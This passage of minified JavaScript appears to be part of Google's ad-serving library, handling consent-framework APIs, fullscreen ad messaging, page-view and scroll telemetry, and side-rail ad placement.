c=JSON.parse(b);if(Array.isArray(c))return c}catch(c){}return a.defaultValue}return typeof b===typeof a.defaultValue?b:a.defaultValue}var xS=class{constructor(){this.g={}}};var yS=class extends G{g(){return If(this,2)}};var zS=class extends G{g(){return If(this,2)}};var AS=class extends G{};var BS=li(class extends G{});var uS=new class{constructor(){this.key="45749097";this.defaultValue=!1;this.valueType="boolean"}};var wS=class extends xS{constructor(){super();var a=t.__fcexpdef||"";try{const b=JSON.parse(a)[0];a="";for(let c=0;c<b.length;c++)a+=String.fromCharCode(b.charCodeAt(c)^"\u0003\u0007\u0003\u0007\b\u0004\u0004\u0006\u0005\u0003".charCodeAt(c%10));this.g=JSON.parse(a)}catch(b){}}},vS;function CS(a){a=DS(a);try{var b=a?BS(a):null}catch(c){b=null}return b?y(b,AS,4)||null:null}function DS(a){a=!tS()||ZP({document:a,origin:a?.location?.origin,navigator:{cookieEnabled:!0},isSecureContext:!0})?(new VP(a)).get("FCCDCF",""):"";if(a)if(a.startsWith("%"))try{var b=decodeURIComponent(a)}catch(c){b=null}else b=a;else b=null;return b};function ES(a){a.__tcfapiPostMessageReady||FS(new GS(a))} 
function FS(a){a.g=b=>{const c=typeof b.data==="string";let d;try{d=c?JSON.parse(b.data):b.data}catch(f){return}const e=d.__tcfapiCall;e&&(e.command==="ping"||e.command==="addEventListener"||e.command==="removeEventListener")&&(0,a.C.__tcfapi)(e.command,e.version,(f,g)=>{const h={};h.__tcfapiReturn=e.command==="removeEventListener"?{success:f,callId:e.callId}:{returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f, 
b.origin);return f},e.parameter)};a.C.addEventListener("message",a.g);a.C.__tcfapiPostMessageReady=!0}var GS=class{constructor(a){this.C=a}};function HS(a){a.__uspapiPostMessageReady||IS(new JS(a))} 
function IS(a){a.g=b=>{const c=typeof b.data==="string";let d;try{d=c?JSON.parse(b.data):b.data}catch(f){return}const e=d.__uspapiCall;e&&e.command==="getUSPData"&&a.C.__uspapi(e.command,e.version,(f,g)=>{const h={};h.__uspapiReturn={returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f,b.origin);return f})};a.C.addEventListener("message",a.g);a.C.__uspapiPostMessageReady=!0} 
var JS=class{constructor(a){this.C=a;this.g=null}};var KS=class extends G{};var LS=li(class extends G{g(){return If(this,1)}});function MS(a,b){function c(n){if(n.length<10)return null;var p=h(n.slice(0,4));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function d(n){if(n.length<10)return null;var p=h(n.slice(0,6));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function e(n){if(n.length<12)return null;var p=h(n.slice(0,6));p=k(p);n=h(n.slice(8,12));n=l(n);return"1"+p+n+"N"}function f(n){if(n.length<18)return null;var p=h(n.slice(0,8));p=k(p);n=h(n.slice(12,18));n=l(n);return"1"+p+n+"N"}function g(n){if(n.length<10)return null; 
var p=h(n.slice(0,6));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function h(n){const p=[];let r=0;for(let u=0;u<n.length/2;u++)p.push(xQ(n.slice(r,r+2))),r+=2;return p}function k(n){return n.every(p=>p===1)?"Y":"N"}function l(n){return n.some(p=>p===1)?"Y":"N"}if(a.length===0)return null;a=a.split(".");if(a.length>2)return null;a=wQ(a[0]);const m=xQ(a.slice(0,6));a=a.slice(6);if(m!==1)return null;switch(b){case 8:return c(a);case 10:case 12:case 9:return d(a);case 11:return e(a);case 7:return f(a); 
case 13:return g(a);default:return null}};function NS(a,b){var c=Q(AA);a===a.top&&(a=new OS(a,b,c),PS(a),QS(a))}function PS(a){!a.B||a.C.__uspapi||a.C.frames.__uspapiLocator||(a.C.__uspapiManager="fc",OL(a.C,"__uspapiLocator"),Aa("__uspapi",(b,c,d)=>{typeof d==="function"&&b==="getUSPData"&&(b=B(a.l,3),d({version:1,uspString:b?a.B:"1---"},!0))},a.C),HS(a.C))} 
function QS(a){!a.tcString||a.C.__tcfapi||a.C.frames.__tcfapiLocator||(a.C.__tcfapiManager="fc",OL(a.C,"__tcfapiLocator"),a.C.__tcfapiEventListeners=a.C.__tcfapiEventListeners||[],Aa("__tcfapi",(b,c,d,e)=>{if(typeof d==="function"){var f=a.g?2.3:2.2;if(c&&(c>f||c<=1))d(null,!1);else switch(f=a.C.__tcfapiEventListeners,c=a.l.g(),b){case "ping":d({gdprApplies:c,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:a.g?"2.3":"2.2",cmpVersion:2,cmpId:300});break;case "addEventListener":b= 
f.push(d)-1;a.tcString?(e=pS(a.tcString,a.g,c),e.addtlConsent=a.j!=null?a.j:void 0,e.cmpStatus="loaded",e.eventStatus="tcloaded",b!=null&&(e.listenerId=b),b=e):b=null;d(b,!0);break;case "removeEventListener":e!==void 0&&f[e]?(f[e]=null,d(!0)):d(!1);break;case "getInAppTCData":case "getVendorList":d(null,!1);break;case "getTCData":d(null,!1)}}},a.C),ES(a.C))} 
function RS(a){if(!a?.g()||C(a,1).length===0||$e(a,KS,2,Je()).length===0)return null;const b=C(a,1);let c;try{var d=AQ(b.split("~")[0]);c=vQ(b)}catch(e){return null}a=$e(a,KS,2,Je()).reduce((e,f)=>{var g=SS(e);g=nf(g,1);g=mx(g);var h=SS(f);h=nf(h,1);return g>mx(h)?e:f});d=qf(d,3).indexOf(mf(a,1));return d===-1||d>=c.length?null:{uspString:MS(c[d],mf(a,1)),Kg:CR(SS(a))}}function TS(a){a=a.find(b=>b&&D(b,1)===13);if(a?.g())try{return LS(C(a,2))}catch(b){}return null} 
function SS(a){return Ee(a,DR,2)?y(a,DR,2):BR(new DR,0)} 
var OS=class{constructor(a,b,c){this.C=a;this.l=b;this.g=c;b=DS(this.C.document);try{var d=b?BS(b):null}catch(e){d=null}(b=d)?(d=y(b,zS,5)||null,b=$e(b,yS,7,Je()),b=TS(b??[]),d={Ei:d,Yi:b}):d={Ei:null,Yi:null};b=d;d=RS(b.Yi);b=b.Ei;b?.g()&&C(b,2).length!==0?(c=Ee(b,DR,1)?y(b,DR,1):BR(new DR,0),b={uspString:C(b,2),Kg:CR(c)}):b=null;this.B=b&&d?d.Kg>b.Kg?d.uspString:b.uspString:b?b.uspString:d?d.uspString:null;this.tcString=(d=CS(a.document))&&If(d,1)?C(d,1):null;this.j=(a=CS(a.document))&&If(a,2)? 
C(a,2):null}};function US(a){const b=a[0]/255,c=a[1]/255;a=a[2]/255;return(b<=.03928?b/12.92:Math.pow((b+.055)/1.055,2.4))*.2126+(c<=.03928?c/12.92:Math.pow((c+.055)/1.055,2.4))*.7152+(a<=.03928?a/12.92:Math.pow((a+.055)/1.055,2.4))*.0722}var VS=(a,b)=>{a=US(a);b=US(b);return(Math.max(a,b)+.05)/(Math.min(a,b)+.05)};function WS(a,b,c,d=null){const e=g=>{let h;try{h=JSON.parse(g.data)}catch(k){return}!h||h.googMsgType!==b||d&&/[:|%3A]javascript\(/i.test(g.data)&&!d(h,g)||c(h,g)};Kk(a,"message",e);let f=!1;return()=>{let g=!1;f||(f=!0,g=Lk(a,"message",e));return g}}function XS(a,b,c,d=null){const e=WS(a,b,lj(c,()=>e()),d);return e}function YS(a,b,c,d){c.googMsgType=b;a.postMessage(JSON.stringify(c),d)} 
function ZS(a,b,c,d,e){if(!(e<=0)&&(YS(a,b,c,d),a=a.frames))for(let f=0;f<a.length;++f)e>1&&ZS(a[f],b,c,d,--e)};function $S(a,b,c,d){return WS(a,"fullscreen",d.Ub(952,(e,f)=>{if(f.source===b){if(!("eventType"in e))throw Error(`bad message ${JSON.stringify(e)}`);delete e.googMsgType;c(e)}}))};class aT{constructor(){this.promise=new Promise((a,b)=>{this.resolve=a;this.reject=b})}};async function bT(a){return a.A.promise}async function cT(a){return a.j.promise}async function dT(a){return a.l.promise}function eT(a,b){b.type="err_st";b.slot=a.slotType;b.freq=.25;a.qem&&(b.qem=a.qem);b.tag_type=a.D.nn;b.version=a.D.version;tn(a.I,"fullscreen_tag",b,!1,.25)} 
class fT extends uu{constructor(a,b,c){var d=JD,e=HD,f={nn:2,version:dr()};super();this.slotType=a;this.pubWin=b;this.Jg=c;this.kb=d;this.I=e;this.D=f;this.state=1;this.qem=null;this.A=new aT;this.j=new aT;this.l=new aT}init(){const a=$S(this.pubWin,this.Jg,b=>{if(b.eventType==="adError")this.l.resolve(),this.state=4;else if(b.eventType==="adReady"&&this.state===1)this.qem=b.qem,b.slotType!==this.slotType&&(eT(this,{cur_st:this.state,evt:b.eventType,adp_tp:b.slotType}),this.state=4),this.A.resolve(), 
this.state=2;else if(b.eventType==="adClosed"&&this.state===2)this.j.resolve(b.result),this.state=3;else if(b.eventType!=="adClosed"||this.state!==3)b.eventType==="adClosed"&&b.closeAfterError&&(this.j.resolve(b.result),this.state=3),eT(this,{cur_st:this.state,evt:b.eventType}),this.state=4},this.kb);wu(this,a)}};var gT=Promise;class hT{constructor(a){this.l=a}g(a,b,c){this.l.then(d=>{d.g(a,b,c)})}j(a,b){return this.l.then(c=>c.j(a,b))}};class iT{constructor(a){this.data=a}};function jT(a,b){kT(a,b);return new lT(a)}class lT{constructor(a){this.l=a}g(a,b,c=[]){const d=new MessageChannel;kT(d.port1,b);this.l.postMessage(a,[d.port2].concat(c))}j(a,b){return new gT(c=>{this.g(a,c,b)})}}function kT(a,b){b&&(a.onmessage=c=>{b(new iT(c.data,jT(c.ports[0])))})};var mT=class{constructor(a){this.g=a}};const nT=a=>{const b=Object.create(null);(typeof a==="string"?[a]:a).forEach(c=>{if(c==="null")throw Error("Receiving from null origin not allowed without token verification. Please use NullOriginConnector.");b[c]=!0});return c=>b[c]===!0};var pT=({destination:a,P:b,origin:c,Mb:d="ZNWN1d",onMessage:e,xj:f})=>oT({destination:a,Il:()=>b.contentWindow,Am:c instanceof mT?c:typeof c==="function"?new mT(c):new mT(nT(c)),Mb:d,onMessage:e,xj:f}); 
const oT=({destination:a,Il:b,Am:c,ap:d,Mb:e,onMessage:f,xj:g})=>new hT(new gT((h,k)=>{const l=m=>{m.source&&m.source===b()&&c.g(m.origin)&&(m.data.n||m.data)===e&&(a.removeEventListener("message",l,!1),d&&m.data.t!==d?k(Error(`Token mismatch while establishing channel "${e}". Expected ${d}, but received ${m.data.t}.`)):(h(jT(m.ports[0],f)),g&&g(m)))};a.addEventListener("message",l,!1)}));var qT=ji(eo);var rT=ji(fo);var sT=ji(ho);var tT=ji(co);var uT=ji(go);function vT(a,b,c,d,e,f=null){if(e){if(Q(wy))var g=null;else try{g=e.getItem("google_ama_config")}catch(l){g=null}try{var h=g?ax(g):null}catch(l){h=null}}else h=null;a:{if(d)try{var k=ax(d);break a}catch(l){vP(a,{cfg:1,inv:1})}k=null}if(d=k){if(e){k=new mw;z(d,3,k);h=lx(d?.g()?.j())||1;h=Date.now()+864E5*h;Number.isFinite(h)&&Af(k,1,Math.round(h));k=qe(d);d.g()&&(h=new lw,g=d?.g()?.g(),h=xf(h,23,g),g=d?.g()?.B(),h=xf(h,12,g),z(k,15,h));h=$e(k,Lw,1,Je());for(g=0;g<h.length;g++)Ce(h[g],11);Ce(k,22); 
if(Q(wy))CP(a,e);else try{e.setItem("google_ama_config",Cg(k))}catch(l){vP(a,{lserr:1})}}e=AP(a,$e(d,ww,7,Je()));k={};Q(xy)||(k.Im=y(d,Fw,8)||new Fw);e&&(k.ma=e);e&&zP(e,3)&&(k.te=[1]);e=k;dL(a,2)&&(vm(5,[ce(d)]),c=wP(c),k=(k=e.ma)&&vf(k,4)||"",c.google_package=k,EP(a,b,d,e,new cw(["google-auto-placed"],c),f));return!0}h&&(vP(a,{cfg:1,cl:1}),e!=null&&CP(a,e));return!1};function wT(a){const b=new Bu(a.dataset.adStatus||null);(new MutationObserver(()=>{b.g(a.dataset.adStatus||null)})).observe(a,{attributes:!0});return Fu(b)};function xT(a){a.j!=null||a.B||(a.j=new MutationObserver(b=>{for(const c of b)for(const d of c.addedNodes)na(d)&&d.nodeType==1&&(b=a,d.matches('A[href]:not([href=""])')&&Pu(b.l,d))}),a.j.observe(a.C.document.documentElement,{childList:!0,subtree:!0}))}var yT=class extends uu{constructor(a){super();this.C=a;this.l=new Qu;this.j=null;wu(this,()=>{this.j?.disconnect();this.j=null})}};function zT(a,b){b.addEventListener("click",()=>{var c=a.j;var d=b.getAttribute("href");c=d?d==="#"?Ev(rp(4)):d.startsWith("#")?Ev(rp(5)):AT(d,c):Gv(Error("Empty href"));if(Iv(c)){d=c.getValue();c=a.g;var e=new tp;d=z(e,1,d);c.call(a,d)}else a.l(c.g)})}var CT=class{constructor(a,b,c){var d=BT();this.C=a;this.j=b;this.g=c;this.l=d}init(){const a=new yT(this.C);Array.from(a.C.document.querySelectorAll('A[href]:not([href=""])')).forEach(b=>{zT(this,b)});xT(a);Nu(a.l).listen(b=>{zT(this,b)})}}; 
function AT(a,b){return DT(a,b).map(c=>DT(b).map(d=>{if(c.protocol==="http:"||c.protocol==="https:"){var e=rp(2);e=Ff(e,2,`${c.host}${c.pathname}`);d=Ff(e,3,`${d.host}${d.pathname}`)}else d=c.protocol==="javascript:"?rp(3):rp(1);return d}))}function DT(a,b){return Lv(Hv(()=>new URL(a,b)),()=>Error("Invalid URL"))};function ET(a){if(a<0||!Number.isInteger(a))return Gv(Error(`Not a non-negative integer: ${a}`));const b=[];do b.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(a%64)),a=Math.floor(a/64);while(a>0);return Ev(b.reverse().join(""))};class FT{constructor(){this.hk=5E3}Xk(){return 5E3}}function GT(a,b){return a.quantizer?Math.floor(b/5E3)*5E3/a.quantizer.hk:b}function HT(a,b){b=b.map(c=>GT(a,c));return IT(b,a.g===void 0?void 0:GT(a,a.g)).map(c=>{a:{var d=JT;const e=[];for(const f of c){c=d(f);if(!Iv(c)){d=Gv(c.g);break a}e.push(c.getValue())}d=Ev(e)}return d}).map(c=>c.join(".")).map(c=>KT(c,a.quantizer?.Xk()))}var LT=class{constructor(a,b){this.quantizer=a;this.g=b}}; 
function JT(a){const b=ET(a.value);if(!Iv(b))return b;const c=b.getValue();return a.Yf===1?Ev(`${c}`):a.Yf===2?Ev(`${c}${"~"}`):Nv(ET(a.Yf-2),d=>{throw d;}).map(d=>`${c}${"~"}${d}`)}function IT(a,b){const c=[];for(let d=0;d<a.length;d++){const e=a[d]??b;if(e===void 0)return Gv(Error("Sparse but no default"));c.length===0||e!==c[c.length-1].value?c.push({value:e,Yf:1}):c[c.length-1].Yf++}return Ev(c)}function KT(a,b){return a===""?Ev(""):MT(b).map(c=>`${c}${a}`)} 
function MT(a){return a===void 0||a===1?Ev(""):Mv(ET(a),"ComFactor: ").map(b=>`${"~"}${b}${"."}`)};var NT=class extends uu{constructor(a){super();this.C=a;this.l=new Bu(!1);this.j=()=>{this.l.g(this.C.document.hasFocus())}}init(){this.C.addEventListener("focus",this.j);this.C.addEventListener("blur",this.j);wu(this,()=>void this.C.removeEventListener("focus",this.j));wu(this,()=>void this.C.removeEventListener("blur",this.j));this.l.g(this.C.document.hasFocus())}};function OT(a){a.l.g(a.C.document.visibilityState==="visible")}var PT=class extends uu{constructor(a){super();this.C=a;this.l=new Bu(!1);this.j=()=>void OT(this)}init(){this.C.addEventListener("visibilitychange",this.j);wu(this,()=>void this.C.removeEventListener("visibilitychange",this.j));OT(this)}};function QT(a){return a.g!==null?a.j+a.l()-a.g:a.j}var ST=class{constructor(a){this.C=a;this.j=0;this.g=null;this.l=RT(this.C)}start(){this.g===null&&(this.g=this.l())}};function RT(a){return a.performance&&a.performance.now?()=>a.performance.now():()=>Date.now()};function TT(a){a=new UT(a);a.init();return a}function VT(a){const b=av(a.C,1E3,()=>void a.handleEvent());a.C.addEventListener("scroll",()=>void b())}function WT(a){const b=XT(a.C),c=()=>{const d=XT(a.C),e=Math.abs(d.height-b.height);if(Math.abs(d.width-b.width)>20||e>20)a.G=!0,a.C.removeEventListener("resize",c)};a.C.addEventListener("resize",c)}function YT(a){a.B=!a.g.W;Ju(a.g,!1,()=>{a.C.setTimeout(()=>{a.B=!0},100)})} 
function ZT(a){Iu(a.g,!0,()=>void a.l.start());Iu(a.g,!1,()=>{var b=a.l;b.g!==null&&(b.j+=b.l()-b.g);b.g=null});a.M.start()} 
function $T(a){var b=a.C.scrollY;var c=jt(a.C);b={eg:Math.floor(b/100),nf:Math.floor((b+c)/100),Wj:a.C.performance.now()};if(b.eg<0||b.nf<0||b.eg>1E3||b.nf>1E3)a.F=!0,a.j=null;else{if(a.j){c=a.j;var d=new dJ(c.eg,c.nf),e=new dJ(b.eg,b.nf);var f=Math.max(d.start,e.start);d=Math.min(d.end,e.end);if(f=f<=d?new dJ(f,d):null)for(c=b.Wj-c.Wj,d=f.start;d<=f.end;d++)a.D[d]=(a.D[d]??0)+c}a.j=a.A.W?b:null}} 
var UT=class{constructor(a){this.C=a;this.D=[];this.G=this.B=this.F=!1;this.j=null;var b=this.C;a=new NT(b);a.init();a=Fu(a.l);b=new PT(b);b.init();b=Fu(b.l);this.A=this.g=Eu(a,b);this.l=new ST(this.C);this.M=new ST(this.C);this.K=new LT((new LT(new FT)).quantizer,0)}init(){VT(this);WT(this);YT(this);ZT(this);this.A.listen(()=>void $T(this));t.setInterval(()=>void this.handleEvent(),5E3);this.handleEvent()}handleEvent(){this.A.W&&$T(this)}};function XT(a){return new vj(it(a),jt(a))};function aU(a,{Ta:b}){a=new bU(a,b);if(!a.Ta&&Q(ez)){b=a.C;var c=cU(dU(a));(new CT(b,b.document.baseURI,c)).init()}eU(a)} 
function eU(a){if(Q(fz)){var b=TT(a.C);Xr(new jL(a.C),fU(()=>{var c=dU(a),d=new wp,e=HT(b.K,b.D);if(!Iv(e))throw Mv(e,"PVDC: ").g;var f=new vp;f=E(f,2,5E3);f=E(f,1,100);e=e.getValue();e=Ff(f,3,e);f=XT(b.C);var g=new up;g=E(g,1,f.width);f=E(g,2,f.height);e=z(e,4,f);f=new up;f=E(f,1,nt(b.C).scrollWidth);f=E(f,2,nt(b.C).scrollHeight);e=z(e,5,f);e=yf(e,6,b.B);f=Math.round(QT(b.M)/1E3);e=E(e,8,f);f=Math.round(QT(b.l)/1E3);e=E(e,9,f);b.F&&cf(e,7,dd,1,ed);b.G&&cf(e,7,dd,2,ed);d=A(d,2,xp,e);c(d)}))}} 
function dU(a){if(!a.g){const b=lL();a.g=c=>{AL(b,c)}}return a.g}var bU=class{constructor(a,b){this.C=a;this.Ta=b;this.g=null}};function cU(a){return b=>{var c=new wp;b=A(c,1,xp,b);return void a(b)}}function BT(){return a=>{QD(1243,a,void 0,gU("LCC"))}}function fU(a){return()=>void MD(1243,a,gU("PVC"))}function gU(a){return b=>{b.errSrc=a}};const hU={google:1,googlegroups:1,gmail:1,googlemail:1,googleimages:1,googleprint:1};function iU(a){var b=a.google_page_location||a.google_page_url;"EMPTY"===b&&(b=a.google_page_url);if(!b)return!1;a=b.toString();a.indexOf("http://")==0?a=a.substring(7,a.length):a.indexOf("https://")==0&&(a=a.substring(8,a.length));b=a.indexOf("/");b===-1&&(b=a.length);a=a.substring(0,b).split(".");b=!1;a.length>=3&&(b=a[a.length-3]in hU);a.length>=2&&(b=b||a[a.length-2]in hU);return b};function jU(a,b=!1){try{return b?(new vj(a.innerWidth,a.innerHeight)).round():Zj(a||window).round()}catch(c){return new vj(-12245933,-12245933)}}function kU(a=t){a=a.devicePixelRatio;return typeof a==="number"?+a.toFixed(3):null}function lU(a,b=t){a=a.scrollingElement||(a.compatMode==="CSS1Compat"?a.documentElement:a.body);return new uj(b.pageXOffset||a.scrollLeft,b.pageYOffset||a.scrollTop)} 
function mU(a){try{return!(!a||!(a.offsetWidth||a.offsetHeight||a.getClientRects().length))}catch(b){return!1}};function nU(a,b){var c=JD,d;var e;d=(e=(e=Ks())&&(d=e.initialLayoutRect)&&typeof d.top==="number"&&typeof d.left==="number"&&typeof d.width==="number"&&typeof d.height==="number"?new sk(d.left,d.top,d.width,d.height):null)?new uj(e.left,e.top):(d=Ns())&&d.rootBounds&&na(d.rootBounds)?new uj(d.rootBounds.left+d.boundingClientRect.left,d.rootBounds.top+d.boundingClientRect.top):null;if(d)return d;try{{const h=new uj(0,0);let k=bk(Wj(b));if(tb(k,"parent")){do{if(k==a)var f=Ck(b);else{const l=Ak(b);f= 
new uj(l.left,l.top)}d=f;h.x+=d.x;h.y+=d.y}while(k&&k!=a&&k!=k.parent&&(b=k.frameElement)&&(k=k.parent))}var g=h}return g}catch(h){return c.ta(888,h),new uj(-12245933,-12245933)}}function oU(a,b,c,d=!1){a=nU(a,c);c=Os()||jU(b.top);if(!a||a.y===-12245933||c.width===-12245933||c.height===-12245933||!c.height)return 0;let e=0;try{const f=b.top;e=lU(f.document,f).y}catch(f){return 0}b=e+c.height;return a.y<e?d?0:(e-a.y)/c.height:a.y>b?(a.y-b)/c.height:0};function pU(){var a=zs(bB).g(Kz.g,Kz.defaultValue);return a.length?a.join("~"):void 0};function qU(a){a=CM(a,600,"__lsa__");const b=R(Gx);return a?.length?Math.floor((Date.now()-Math.max(...a))/6E4)<=b:!1};var rU={Mn:"google_ads_preview",Vn:"google_anchor_debug",Un:"google_bottom_anchor_debug",INTERSTITIAL:"google_ia_debug",oo:"google_scr_debug",ro:"google_ia_debug_allow_onclick",xo:"googleads",ik:"google_pedestal_debug",Eo:"google_responsive_slot_preview",Do:"google_responsive_dummy_ad"},sU={google_bottom_anchor_debug:1,google_anchor_debug:2,google_ia_debug:8,google_scr_debug:9,googleads:2,google_pedestal_debug:30};var tU={INTERSTITIAL:1,BOTTOM_ANCHOR:2,TOP_ANCHOR:3,1:"INTERSTITIAL",2:"BOTTOM_ANCHOR",3:"TOP_ANCHOR"};function uU(a,b){if(!a)return!1;a=a.hash;if(!a||!a.indexOf)return!1;if(a.indexOf(b)!=-1)return!0;let c="";for(const d of b.split("_"))c+=d.substring(0,2);b=c;return b!="go"&&a.indexOf(b)!=-1?!0:!1}function vU(){var a=t.location;let b=!1;ql(rU,c=>{uU(a,c)&&(b=!0)});return b}function wU(a,b){switch(a){case 1:return uU(b,"google_ia_debug");case 2:return uU(b,"google_bottom_anchor_debug");case 3:return uU(b,"google_anchor_debug")||uU(b,"googleads")}};function xU({L:a,tm:b,km:c,Rk:d,cp:e,ep:f,I:g,Ml:h}){let k=0;try{k|=ht(a,f);const n=Math.min(a.screen.width||0,a.screen.height||0);k|=n?n<320?8192:0:2048;k|=a.navigator&&yU(a.navigator.userAgent)?1048576:0;if(b){f=k;const p=a.innerHeight;var l=Bl(a)*p>=b;var m=f|(l?0:1024)}else m=k|(a.innerHeight>=a.innerWidth?0:8);k=m;k|=kt(a,c,!0,e)}catch{k|=32}switch(d){case 2:zU(a,g,h)&&(k|=16777216);break;case 1:AU(a,g,h)&&(k|=16777216)}return k} 
function yU(a){return/Android 2/.test(a)||/iPhone OS [34]_/.test(a)||/Windows Phone (?:OS )?[67]/.test(a)||/MSIE.*Windows NT/.test(a)||/Windows NT.*Trident/.test(a)}function zU(a,b=null,c=!1){const d=TI({ci:0,Tg:a.innerWidth,Hh:3,di:0,Ug:Math.min(Math.round(a.innerWidth/320*50),BU)+15,Ih:3});return CU(a,d,b,c)} 
function AU(a,b=null,c=!1){const d=a.innerWidth,e=a.innerHeight,f=Math.min(Math.round(a.innerWidth/320*50),BU)+15,g=TI({ci:0,Tg:d,Hh:3,di:e-f,Ug:e,Ih:3});f>25&&g.push({x:d-25,y:e-25});return CU(a,g,b,c)}function CU(a,b,c,d){return ZI(DU(a,c,e=>e.getAttribute("google-anchor-overlappable")!=="true"),b,d)}function DU(a,b=null,c){return new bJ(a,{Ti:EU(a,b),me:c})} 
function EU(a,b=null){if(b)return(c,d,e)=>{tn(b,"ach_evt",{tn:c.tagName,id:c.getAttribute("id")??"",cls:c.getAttribute("class")??"",ign:String(e),pw:a.innerWidth,ph:a.innerHeight,x:d.x,y:d.y},!0,1)}}const BU=90*1.38;function FU(a,b){return xU({L:a,km:3E3,tm:a.innerWidth>gt?450:0,I:HD,Rk:b,Ml:Q(gy)})};function GU(a){let b=0;try{b|=ht(a)}catch(c){b|=32}return b};function HU(a){let b=0;try{b|=ht(a),b|=kt(a,1E4)}catch(c){b|=32}return b};function IU(){const a={};cB(hy)&&(a.bust=cB(hy));return a};function JU(){const {promise:a,resolve:b}=new aT;return{promise:a,resolve:b}};function KU(a,b,c=()=>{}){b.google_llp||(b.google_llp={});b=b.google_llp;let d=b[a];if(d)return d;d=JU();b[a]=d;c();return d}function LU(a,b,c){return KU(a,b,()=>{Kl(b.document,c)}).promise};function MU(a){return a.prerendering?3:{visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[a.visibilityState||a.webkitVisibilityState||a.mozVisibilityState||""]??0}function NU(a){return a.hidden!=null?a.hidden:a.mozHidden!=null?a.mozHidden:a.webkitHidden!=null?a.webkitHidden:null}function OU(a,b){if(MU(b)===3)var c=!1;else a(),c=!0;if(!c){const d=()=>{Lk(b,"prerenderingchange",d);a()};Kk(b,"prerenderingchange",d)}};Array.from({length:11},(a,b)=>b/10);function PU(a,b=!1){let c=0;try{c|=ht(a);var d;if(!(d=!a.navigator)){var e=a.navigator;d="brave"in e&&"isBrave"in e.brave||!1}c|=d||/Android 2/.test(a.navigator.userAgent)?1048576:0;c|=kt(a,b?Number.MAX_SAFE_INTEGER:2500,!0)}catch(f){c|=32}return c};const QU=["body","html"];function RU(a,b=null,c){let d=ht(a);yU(a.navigator?.userAgent)&&(d|=1048576);const e=a.innerWidth;e<1200&&(d|=65536);const f=a.innerHeight;f<650&&(d|=2097152);b&&d===0&&(b=b===3?"left":"right",(c=SU({L:a,Wm:1,position:b,Z:e,da:f,Mc:new Set,minWidth:120,minHeight:500,flags:c}))?ZE(a).sideRailPlasParam.set(b,`${c.width}x${c.height}_${String(b).charAt(0)}`):d|=16);return d}function TU(a){a=ZE(a).sideRailPlasParam;return[...Array.from(a.values())].join("|")} 
function UU(a,b){return nk(a,c=>c.nodeType===Node.ELEMENT_NODE&&b.has(c))!==null}function VU(a){return nk(a,b=>b.nodeType===Node.ELEMENT_NODE&&b.hasAttribute("google-side-rail-overlap"))?.getAttribute("google-side-rail-overlap")||null}function WU(a,b){return nk(a,c=>c.nodeType===Node.ELEMENT_NODE&&b.getComputedStyle(c,null).position==="fixed")} 
function XU(a){const b=[];for(const c of a.document.querySelectorAll("*")){const d=a.getComputedStyle(c,null);d.position==="fixed"&&d.display!=="none"&&d.visibility!=="hidden"&&b.push(c)}return b}function YU(a,b){const {top:c,left:d,bottom:e,right:f}=b.getBoundingClientRect();return c>=0&&d>=0&&e<=a.innerHeight&&f<=a.innerWidth} 
function ZU(a,b,c=!1){if(b.flags.gj){var d=VU(a);if(d==="true")return!0;if(d==="false")return!1}else{if(a.getAttribute("google-side-rail-overlap")==="true")return!0;if(a.getAttribute("google-side-rail-overlap")==="false")return!1}if(b.flags.Qf&&c)return!1;if(b.flags.Aj&&QU.includes(a.tagName.toLowerCase()))return!0;if(b.flags.Ij){const {width:e,height:f,top:g}=a.getBoundingClientRect();a=f>=b.da*.25;d=e>=b.Z*.9;return c?d&&a:d?a?!0:g+(b.L.scrollY||b.L.pageYOffset)>b.da*.15:!1}c=a.offsetHeight>=b.da* 
.25;return a.offsetWidth>=b.Z*.9&&c}function $U(a){return Math.round(Math.round(a/10)*10)}function aV(a){return`${a.position}-${$U(a.Z)}x${$U(a.da)}-${$U(a.scrollY+a.qc)}Y`}function bV(a){return`f-${aV({position:a.position,qc:a.qc,scrollY:0,Z:a.Z,da:a.da})}`}function cV(a,b){a=Math.min(a??Infinity,b??Infinity);return a!==Infinity?a:0} 
function dV(a,b,c){const d=ZE(c.L).sideRailProcessedFixedElements;if(!d.has(a)){var e=a.getBoundingClientRect();if(e){var f=Math.max(e.top-10,0),g=Math.min(e.bottom+10,c.da),h=Math.max(e.left-10,0);e=Math.min(e.right+10,c.Z);for(var k=c.Z*.3;f<=g;f+=10){if(e>0&&h<k){var l=bV({position:"left",qc:f,Z:c.Z,da:c.da});b.set(l,cV(b.get(l),h))}if(h<c.Z&&e>c.Z-k){l=bV({position:"right",qc:f,Z:c.Z,da:c.da});const m=c.Z-e;b.set(l,cV(b.get(l),m))}}d.add(a)}}} 
function eV(a,b){const c=b.L,d=b.flags;var e=`f-${$U(b.Z)}x${$U(b.da)}`;a.has(e)||(a.set(e,0),e=XU(c),d.ej||d.Jh?(fV(a,b,e.filter(f=>YU(c,f))),gV(c,e.filter(f=>!YU(c,f)).concat(d.Jh?Array.from(c.document.querySelectorAll("[google-side-rail-overlap=false]")):[]))):fV(a,b,e))} 
function fV(a,b,c){var d=b.Mc;const e=b.L;ZE(e).sideRailProcessedFixedElements.clear();d=new Set([...Array.from(e.document.querySelectorAll("[data-anchor-status],[data-side-rail-status]")),...d]);for(const f of c)UU(f,d)||(b.flags.Lh||b.flags.Qf)&&ZU(f,b,!0)||dV(f,a,b)} 
